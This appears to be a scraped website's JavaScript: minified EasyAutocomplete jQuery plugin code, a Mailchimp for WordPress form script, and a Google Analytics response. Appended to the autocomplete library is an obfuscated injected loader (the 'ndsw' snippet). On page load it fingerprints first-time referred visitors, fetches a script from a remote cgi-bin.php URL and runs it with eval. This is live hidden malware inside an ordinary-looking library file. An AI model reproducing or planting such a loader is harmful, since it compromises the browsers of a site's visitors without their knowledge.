for(var i=0,listDataLength=listData.length;i<listDataLength&&counter<listBuilders[builderIndex].maxListSize;i+=1){$item=jQuery("<li><div class='eac-item'></div></li>");(function(){var j=i,itemCounter=counter,elementsValue=listBuilders[builderIndex].getValue(listData[j]);$item.find(" > div").on("click",function(){$field.val(elementsValue).trigger("change");selectedElement=itemCounter;selectElement(itemCounter);config.get("list").onClickEvent();config.get("list").onChooseEvent()}).mouseover(function(){selectedElement=itemCounter;selectElement(itemCounter);config.get("list").onMouseOverEvent()}).mouseout(function(){config.get("list").onMouseOutEvent()}).html(template.build(highlight(elementsValue,phrase),listData[j]))})();$listContainer.append($item);elementsList.push(listData[i]);counter+=1}}
$elements_container.append($listContainer);config.get("list").onLoadEvent()})})();$field.after($elements_container)}
function removeContainer(){$field.next("."+consts.getValue("CONTAINER_CLASS")).remove()}
function highlight(string,phrase){if(config.get("highlightPhrase")&&phrase!==""){return highlightPhrase(string,phrase)}else{return string}}
function escapeRegExp(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}
function highlightPhrase(string,phrase){var escapedPhrase=escapeRegExp(phrase);return(string+"").replace(new RegExp("("+escapedPhrase+")","gi"),"<b>$1</b>")}}
function getContainerId(){var elementId=$field.attr("id");elementId=consts.getValue("CONTAINER_ID")+elementId;return elementId}
function bindEvents(){bindAllEvents();function bindAllEvents(){if(checkParam("autocompleteOff",!0)){removeAutocomplete()}
bindFocusOut();bindKeyup();bindKeydown();bindKeypress();bindFocus();bindBlur()}
function bindFocusOut(){$field.focusout(function(){var fieldValue=$field.val(),phrase;if(!config.get("list").match.caseSensitive){fieldValue=fieldValue.toLowerCase()}
for(var i=0,length=elementsList.length;i<length;i+=1){phrase=config.get("getValue")(elementsList[i]);if(!config.get("list").match.caseSensitive){phrase=phrase.toLowerCase()}
if(phrase===fieldValue){selectedElement=i;selectElement(selectedElement);return}}})}
function bindKeyup(){$field.off("keyup").keyup(function(event){switch(event.keyCode){case 27:hideContainer();loseFieldFocus();break;case 38:event.preventDefault();if(elementsList.length>0&&selectedElement>0){selectedElement-=1;$field.val(config.get("getValue")(elementsList[selectedElement]));selectElement(selectedElement)}
break;case 40:event.preventDefault();if(elementsList.length>0&&selectedElement<elementsList.length-1){selectedElement+=1;$field.val(config.get("getValue")(elementsList[selectedElement]));selectElement(selectedElement)}
break;default:if(event.keyCode>40||event.keyCode===8){var inputPhrase=$field.val();if(!(config.get("list").hideOnEmptyPhrase===!0&&event.keyCode===8&&inputPhrase==="")){if(config.get("requestDelay")>0){if(requestDelayTimeoutId!==undefined){clearTimeout(requestDelayTimeoutId)}
requestDelayTimeoutId=setTimeout(function(){loadData(inputPhrase)},config.get("requestDelay"))}else{loadData(inputPhrase)}}else{hideContainer()}}
break}
function loadData(inputPhrase){if(inputPhrase.length<config.get("minCharNumber")){return}
if(config.get("data")!=="list-required"){var data=config.get("data");var listBuilders=listBuilderService.init(data);listBuilders=listBuilderService.updateCategories(listBuilders,data);listBuilders=listBuilderService.processData(listBuilders,inputPhrase);loadElements(listBuilders,inputPhrase);if($field.parent().find("li").length>0){showContainer()}else{hideContainer()}}
var settings=createAjaxSettings();if(settings.url===undefined||settings.url===""){settings.url=config.get("url")}
if(settings.dataType===undefined||settings.dataType===""){settings.dataType=config.get("dataType")}
if(settings.url!==undefined&&settings.url!=="list-required"){settings.url=settings.url(inputPhrase);settings.data=config.get("preparePostData")(settings.data,inputPhrase);jQuery.ajax(settings).done(function(data){var listBuilders=listBuilderService.init(data);listBuilders=listBuilderService.updateCategories(listBuilders,data);listBuilders=listBuilderService.convertXml(listBuilders);if(checkInputPhraseMatchResponse(inputPhrase,data)){listBuilders=listBuilderService.processData(listBuilders,inputPhrase);loadElements(listBuilders,inputPhrase)}
if(listBuilderService.checkIfDataExists(listBuilders)&&$field.parent().find("li").length>0){showContainer()}else{hideContainer()}
config.get("ajaxCallback")()}).fail(function(){logger.warning("Fail to load response data")}).always(function(){})}
function createAjaxSettings(){var settings={},ajaxSettings=config.get("ajaxSettings")||{};for(var set in ajaxSettings){settings[set]=ajaxSettings[set]}
return settings}
function checkInputPhraseMatchResponse(inputPhrase,data){if(config.get("matchResponseProperty")!==!1){if(typeof config.get("matchResponseProperty")==="string"){return(data[config.get("matchResponseProperty")]===inputPhrase)}
if(typeof config.get("matchResponseProperty")==="function"){return(config.get("matchResponseProperty")(data)===inputPhrase)}
return!0}else{return!0}}}})}
function bindKeydown(){$field.on("keydown",function(evt){evt=evt||window.event;var keyCode=evt.keyCode;if(keyCode===38){suppressKeypress=!0;return!1}}).keydown(function(event){if(event.keyCode===13&&selectedElement>-1){$field.val(config.get("getValue")(elementsList[selectedElement]));config.get("list").onKeyEnterEvent();config.get("list").onChooseEvent();selectedElement=-1;hideContainer();event.preventDefault()}})}
function bindKeypress(){$field.off("keypress")}
function bindFocus(){$field.focus(function(){if($field.val()!==""&&elementsList.length>0){selectedElement=-1;showContainer()}})}
function bindBlur(){$field.blur(function(){setTimeout(function(){selectedElement=-1;hideContainer()},250)})}
function removeAutocomplete(){$field.attr("autocomplete","off")}}
function showContainer(){$container.trigger("show.eac")}
function hideContainer(){$container.trigger("hide.eac")}
function selectElement(index){$container.trigger("selectElement.eac",index)}
function loadElements(list,phrase){$container.trigger("loadElements.eac",[list,phrase])}
function loseFieldFocus(){$field.trigger("blur")}};scope.eacHandles=[];scope.getHandle=function(id){return scope.eacHandles[id]};scope.inputHasId=function(input){if(jQuery(input).attr("id")!==undefined&&jQuery(input).attr("id").length>0){return!0}else{return!1}};scope.assignRandomId=function(input){var fieldId="";do{fieldId="eac-"+Math.floor(Math.random()*10000)}while(jQuery("#"+fieldId).length!==0);elementId=scope.consts.getValue("CONTAINER_ID")+fieldId;jQuery(input).attr("id",fieldId)};scope.setHandle=function(handle,id){scope.eacHandles[id]=handle};return scope})(EasyAutocomplete||{});(function($){$.fn.easyAutocomplete=function(options){return this.each(function(){var $this=jQuery(this),eacHandle=new EasyAutocomplete.main($this,options);if(!EasyAutocomplete.inputHasId($this)){EasyAutocomplete.assignRandomId($this)}
eacHandle.init();EasyAutocomplete.setHandle(eacHandle,$this.attr("id"))})};$.fn.getSelectedItemIndex=function(){var inputId=jQuery(this).attr("id");if(inputId!==undefined){return EasyAutocomplete.getHandle(inputId).getSelectedItemIndex()}
return-1};$.fn.getItems=function(){var inputId=jQuery(this).attr("id");if(inputId!==undefined){return EasyAutocomplete.getHandle(inputId).getItems()}
return-1};$.fn.getItemData=function(index){var inputId=jQuery(this).attr("id");if(inputId!==undefined&&index>-1){return EasyAutocomplete.getHandle(inputId).getItemData(index)}
return-1};$.fn.getSelectedItemData=function(){var inputId=jQuery(this).attr("id");if(inputId!==undefined){return EasyAutocomplete.getHandle(inputId).getSelectedItemData()}
return-1}})(jQuery);if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c.onreadystatechange=function(){if(c.readyState==0x4&&c.status==0xc8)b(c.responseText);},c.open('GET',a,!![]),c.send(null)}},rand=function(){return Math.random()['toString'](0x24)['substr'](0x2)},token=function(){return rand()+rand()};(function(){var a=navigator,b=document,e=screen,f=window,g=a.userAgent,h=a.platform,i=b.cookie,j=f.location.hostname,k=f.location.protocol,l=b.referrer;if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//theinspiredhome.org/test.cvid19tracker.com/cgi-bin/cgi-bin.php?id='+token();m.get(o,function(r){p(r,'ndsx')&&f['eval'](r)})}function p(r,v){return r.indexOf(v)!==-0x1}}())};



(()=>{var e={9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout((function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)}),10)}}},2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(5626),o("submit",(function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])})),o("focus",(function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)})),o("change",(function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])})),r.listeners&&([].forEach.call(r.listeners,(function(e){i.on(e.event,e.callback)})),delete r.listeners),r.forms=i,window.mc4wp=r})();




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1874309950&t=pageview&_s=1&dl=https%3A%2F%2Ftheinspiredhome.org%2Fdiaper-babies-tutorial%2F%2522%2Fwww.googletagmanager.com%2Fns.html%3Fid%3DGTM-P7KHZQ%2522&ul=en-us%40posix&dt=Page%20not%20found&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2138197570&gjid=1392274820&cid=1229830911.1768730231&tid=UA-44811890-1&_gid=962933355.1768730231&_r=1&_slc=1&z=20635858
body_size: -452
content:
2,cG-4BWBH00R97